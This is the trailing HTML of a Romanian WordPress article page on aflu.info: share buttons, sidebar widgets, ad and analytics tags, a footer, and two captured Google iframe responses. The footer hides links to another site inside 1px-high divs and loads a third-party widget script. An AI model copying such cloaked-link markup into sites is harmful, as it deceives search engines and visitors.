onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2F5-alimente-care-combat-oboseala-pe-timpul-iernii%2F&amp;title=5+alimente+care+combat+oboseala+pe+timpul+iernii');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2F5-alimente-care-combat-oboseala-pe-timpul-iernii%2F&title=5+alimente+care+combat+oboseala+pe+timpul+iernii');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=5+alimente+care+combat+oboseala+pe+timpul+iernii&amp;body=https%3A%2F%2Faflu.info%2F5-alimente-care-combat-oboseala-pe-timpul-iernii%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/5-alimente-care-combat-oboseala-pe-timpul-iernii/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/5-alimente-care-combat-oboseala-pe-timpul-iernii/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/5-alimente-care-combat-oboseala-pe-timpul-iernii/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-50770 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/iubirea-si-ziua-indragostitilor-o-explorare-psihologica/" title="Previous:Iubirea și Ziua Îndrăgostiților: o explorare psihologică">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2024/02/shutterstock_2117722427-scaled-1-150x150.jpg"></div>					<span class="post-title-span">Iubirea și Ziua Îndrăgostiților: o explorare psihologică</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/ce-se-intampla-cu-creierul-tau-dupa-ce-implinesti-50-de-ani-transformarile-sunt-uluitoare/" title="Next:Ce se întâmplă cu creierul tău după ce împlinești 50 de ani. Transformările sunt uluitoare!">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">Ce se întâmplă cu creierul tău după ce împlinești...</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2024/02/femeie-care-citeste-150x150.jpg"></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/evenimentele-la-care-sa-ti-petreci-serile-din-ultima-saptamana-din-ianuarie/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/evenimente-1170x720.jpg" alt="Evenimentele la care să-ți petreci serile din ultima săptămână din ianuarie" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Evenimentele la care să-ți petreci serile din ultima săptămână din ianuarie</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/boala-care-poate-evolua-in-tacere-inainte-sa-dea-semne-ce-teste-sa-faci-anual-sa-o-depistezi-in-stadii-incipiente/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/cancer-1170x700.jpg" alt="Boala care poate evolua în tăcere înainte să dea semne. Ce teste să faci anual să o depistezi în stadii incipiente" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Boala care poate evolua în tăcere înainte să dea semne. Ce teste să faci anual să o depistezi în stadii incipiente</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/semnale-de-alarma-care-indica-un-exces-de-vitamina-d-ce-se-intampla-cand-supradozezi/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/vitamina-d-1170x700.jpg" alt="Semnale de alarmă care indică un exces de vitamina D. Ce se întâmplă când supradozezi" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Semnale de alarmă care indică un exces de vitamina D. Ce se întâmplă când supradozezi</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/documentarul-unei-tinere-din-moldova-a-castigat-premiul-cei-la-un-festival-de-film-din-italia/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/Elena-1170x731.jpg" alt="Documentarul unei tinere din Moldova a câștigat premiul CEI la un festival de film din Italia" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Documentarul unei tinere din Moldova a câștigat premiul CEI la un festival de film din Italia</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/fetele-din-moldova-sunt-invitate-la-technovation-girls-pentru-a-crea-aplicatii-mobile-cu-impact-global/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/Technovation-Girls-1170x731.jpg" alt="Fetele din Moldova sunt invitate la Technovation Girls pentru a crea aplicații mobile cu impact global" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Fetele din Moldova sunt invitate la Technovation Girls pentru a crea aplicații mobile cu impact global</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>
</div>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="H-RYUyJNg-YkolpSh8CqwQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="H-RYUyJNg-YkolpSh8CqwQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kSJ8CIc2queTxFzWfLddfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769504946164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>